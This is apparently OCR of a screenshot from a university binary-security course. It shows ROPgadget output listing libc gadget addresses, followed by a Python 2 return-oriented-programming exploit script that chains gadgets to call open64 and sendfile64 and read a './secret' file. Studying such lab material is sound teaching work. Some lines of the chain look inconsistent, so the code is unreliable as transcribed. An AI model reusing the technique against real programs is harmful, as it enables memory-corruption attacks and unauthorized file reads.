 Activities
Text Editor
Nov 18 19:51
ziming@ziming-XPS-13-9300: ~/Dropbox/myTeaching/System Security - Attack and Defense for Binaries UB 2020/code/ret2libc64
Ziming Zhao
0x00007ffff7e781d9 : pop rdx ; adc byte ptr [rdi], cl ; sub dword ptr [rdx], edx ; lea rdx, [rdx + 0x40] ; jmp 0xb8179
0x00007ffff7e78359 : pop rdx ; adc byte ptr [rdi], cl ; sub dword ptr [rdx], edx ; lea rdx, [rdx + 0x40] ; jmp 0xb82f9
0x00007ffff7e784d9 : pop rdx ; adc byte ptr [rdi], cl ; sub dword ptr [rdx], edx ; lea rdx, [rdx + 0x40] ; jmp 0xb8479
0x00007ffff7e78659 : pop rdx ; adc byte ptr [rdi], cl ; sub dword ptr [rdx], edx ; lea rdx, [rdx + 0x40] ; jmp 0xb85f9
0x00007ffff7e787d9 : pop rdx ; adc byte ptr [rdi], cl ; sub dword ptr [rdx], edx ; lea rdx, [rdx + 0x40] ; jmp 0xb8779
0x00007ffff7e78959 : pop rdx ; adc byte ptr [rdi], cl ; sub dword ptr [rdx], edx ; lea rdx, [rdx + 0x40] ; jmp 0xb88f9
0x00007ffff7e78ad9 : pop rdx ; adc byte ptr [rdi], cl ; sub dword ptr [rdx], edx ; lea rdx, [rdx + 0x40] ; jmp 0xb8a79
0x00007ffff7e931bc : pop rdx ; adc dword ptr [rax], eax ; mov rcx, qword ptr [rcx + rax*8 + 0x40] ; jmp 0xd318c
0x00007ffff7df141d : pop rdx ; add byte ptr [rax], al ; mov r15, r8 ; mov r10, rdi ; jmp 0x31402
0x00007ffff7f426b6 : pop rdx ; add eax, 0x83480000 ; ret 0x4910
0x00007ffff7e753b5 : pop rdx ; add eax, 7 ; jmp 0xb54b4
0x00007ffff7e76fd5 : pop rdx ; add eax, 7 ; jmp 0xb70d4
0x00007ffff7e21cbe : pop rdx ; add eax, dword ptr [rax] ; jmp 0x61bfc
0x00007ffff7e14de9 : pop rdx ; add rsp, 0x38 ; pop rbx ; pop rbp ; ret
0x00007ffff7ed7af0 : pop rdx ; add rsp, 0x38 ; ret
0x00007ffff7efd84e : pop rdx ; and byte ptr [rcx - 0x7d], cl ; sti ; add esi,
0x00007ffff7f1522f : pop rdx ; call qword ptr [rax + 0x20]
0x00007ffff7e9a21e : pop rdx ; cmc ; sub byte ptr [rax - 0x77], cl ; retf 0xc
0x00007ffff7ef52a2 : pop rdx ; fdivr st(7) ; jmp qword ptr [rsi + 0x2e]
0x00007ffff7e00a82 : pop rdx ; idiv bh ; jmp qword ptr [rsi + 0x2e]
0x00007ffff7e7fa9a : pop rdx ; idiv bh ; pop rdx ; xor eax, eax ; pop rbp ; p
0x00007ffff7ded083 : pop rdx ; jmp 0x2cad9
0x00007ffff7df0603 : pop rdx ; jmp 0x300d5
0x00007ffff7df1d66 : pop rdx ; jmp 0x31835
0x00007ffff7e9859b : pop rdx ; jmp 0xd7d47
0x00007ffff7e991e8 : pop rdx ; jmp 0xd91eb
0x00007ffff7ea47d8 : pop rdx ; jmp 0xe476b
0x00007ffff7e03d32 : pop rdx ; mov esi, 0x8b4cffff ; and al, 0x18 ; jmp 0x439
0x00007ffff7deecf8 : pop rdx ; mov r15d, eax ; jmp 0x2e76b
0x00007ffff7edcdeb : pop rdx ; or byte ptr [rcx - 0xa], al ; ret
0x00007ffff7e6ac49 : pop rdx ; or dword ptr [rax], eax ; add bh, dh ; ret
0x00007ffff7efa657 : pop rdx ; or eax, dword ptr [rax] ; mov ecx, dword ptr [
0x00007ffff7efa656 : pop rdx ; or eax, dword ptr [rax] ; mov ecx, dword ptr [
0x00007ffff7edc371 : pop rdx ; pop r12 ; ret
0x00007ffff7f22866 : pop rdx ; pop rbx ; ret
0x00007ffff7df1592 : pop rdx ; pop rcx ; add byte ptr [rax], al ; mov dword p
0x00007ffff7f0a2f1 : pop rdx ; pop rcx ; jmp 0x14a23f
0x00007ffff7ec56fd : pop rdx ; pop rcx ; pop rbx ; ret
0x00007ffff7ea4942 : pop rdx ; retf 0x10
0x00007ffff7f14a72 : pop rdx ; ror byte ptr [rcx], 0 ; syscall
0x00007ffff7df35b4 : pop rdx ; sbb byte ptr [rax], al ; jmp 0x3359d
0x00007ffff7dfb742 : pop rdx ; sbb eax, dword ptr [rax] ; test eax, eax ; je
0x00007ffff7ef0af2 : pop rdx ; sub byte ptr [rsi], al ; add byte ptr [rax + 0
0x00007ffff7e927a5 : pop rdx ; test al, 0xf0 ; jne 0xd27d9 ; lea rax, [rdi - 0x10] ; ret
0x00007ffff7e62529 : pop rdx ; xor eax, eax ; pop rbp ; pop r12 ; ret
0x00007ffff7e9a21d : pop rsp ; pop rdx ; cmc ; sub byte ptr [rax - 0x77], cl ; retf 0xc148
0x00007ffff7e21cb8 : push -0x17ffe739 ; pop rdi ; pop rdx ; add eax, dword ptr [rax] ; jmp 0x61c02
0x00007ffff7ea493c : test al, 0x10 ; add byte ptr [rbx + rcx*4 + 0x35], cl ; pop rdx ; retf 0x10
ziming@ziming-XPS-13-9300:~/Dropbox/myTeaching/System Security - Attack and Defense for Binaries UB 2020/code/ret2libc64$
Open
*exploitopenread.py
~/Dropbox/myTeaching/System Security - A...ense for Binaries UB 2020/code/ret2lib...
Save
1 #!/usr/bin/env python2
2 # execve generated by ROPgadget
3
4 from struct import pack
5
6 # Padding goes here
7
8 # sendfile64 0x7ffff7ed6100
9 # open64 0x7ffff7ed0e50
10 # .date 0x0000000000404030
11 p = ''
12
13 p += "A"*12
14 p += pack('<Q', 0x00007ffff7de6b72) # pop rdi ; ret
15 p += pack('<Q', 0x0000000000404030) # @ .data
16 p += pack('<Q', 0x00007ffff7e0a550) # pop rax ; ret
17 p += './secret'
18 p += pack('<Q', 0x00007ffff7e6b85b) # mov qword ptr [rdi], rax ; ret
19 p += pack('<Q', 0x00007ffff7de7529) # pop rsi ; ret
20 p += pack('<Q', 0x0000000000000000) # 0
21 p += pack('<Q', 0x7ffff7ed0e50) # open64
22 p += pack('<Q', 0x00007ffff7de7529) # pop rsi ; ret
23 p += pack('<Q', 0x0000000000000004) # 0
24 p += pack('<Q', 0x00007ffff7de6b72) # pop rdi ; ret
25 p += pack('<Q', 0x0000000000000001) # 1
26 p += pack('<Q', 0x0000000000000001) # pop rdx ; pop r12 ; ret
27 p += pack('<Q', 0x0000000000000000) # 1
28 print p
Bracket match found on line: 27
Python
Tab Width: 8
Ln 27, Col 35
INS
2020-11-18 19:51:24